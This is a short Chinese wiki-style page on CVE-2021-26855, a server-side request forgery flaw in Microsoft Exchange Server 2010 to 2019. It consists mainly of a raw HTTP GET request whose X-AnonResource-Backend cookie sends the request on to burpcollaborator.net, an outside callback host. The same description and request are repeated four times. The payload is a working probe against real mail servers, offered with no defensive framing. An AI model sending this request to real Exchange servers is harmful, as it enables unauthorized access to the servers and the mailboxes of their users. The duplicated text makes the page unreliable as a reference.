# CVE-2021-26855 – Exchange Server SSRF漏洞
Exchange服務器端請求偽造(SSRF)漏洞,利用此漏洞的攻擊者能夠發送任意HTTP請求並通過Exchange Server進行身份驗證。
Microsoft Exchange Server: 2010
Microsoft Exchange Server: 2013
Microsoft Exchange Server: 2016
Microsoft Exchange Server: 2019
==SSRF==

GET /owa/auth/x.js HTTP/1.1 Host: 0.0.0.0 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0 Cookie: X-AnonResource=true; X-AnonResource-Backend=burpcollaborator.net/ecp/default.flt?~3; X-BEResource=localhost/owa/auth/logon.aspx?~3; Accept-Language: en Connection: close
[[檔案:Ssrf.jpg]]
Exchange服務器端請求偽造(SSRF)漏洞,利用此漏洞的攻擊者能夠發送任意HTTP請求並通過Exchange Server進行身份驗證。
Microsoft Exchange Server: 2010
Microsoft Exchange Server: 2013
Microsoft Exchange Server: 2016
Microsoft Exchange Server: 2019
==SSRF==
GET /owa/auth/x.js HTTP/1.1 Host: 0.0.0.0 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0 Cookie: X-AnonResource=true; X-AnonResource-Backend=burpcollaborator.net/ecp/default.flt?~3; X-BEResource=localhost/owa/auth/logon.aspx?~3; Accept-Language: en Connection: close
[[檔案:Ssrf.jpg]]
Exchange服務器端請求偽造(SSRF)漏洞,利用此漏洞的攻擊者能夠發送任意HTTP請求並通過Exchange Server進行身份驗證。
Microsoft Exchange Server: 2010
Microsoft Exchange Server: 2013
Microsoft Exchange Server: 2016
Microsoft Exchange Server: 2019
==SSRF==
GET /owa/auth/x.js HTTP/1.1 Host: 0.0.0.0 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0 Cookie: X-AnonResource=true; X-AnonResource-Backend=burpcollaborator.net/ecp/default.flt?~3; X-BEResource=localhost/owa/auth/logon.aspx?~3; Accept-Language: en Connection: close
[[檔案:Ssrf.jpg|400px]]
Exchange服務器端請求偽造(SSRF)漏洞,利用此漏洞的攻擊者能夠發送任意HTTP請求並通過Exchange Server進行身份驗證。
Microsoft Exchange Server: 2010
Microsoft Exchange Server: 2013
Microsoft Exchange Server: 2016
Microsoft Exchange Server: 2019
==SSRF==
GET /owa/auth/x.js HTTP/1.1 Host: 0.0.0.0 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0 Cookie: X-AnonResource=true; X-AnonResource-Backend=burpcollaborator.net/ecp/default.flt?~3; X-BEResource=localhost/owa/auth/logon.aspx?~3; Accept-Language: en Connection: close











 会员专属
会员专属


请登录后查看评论内容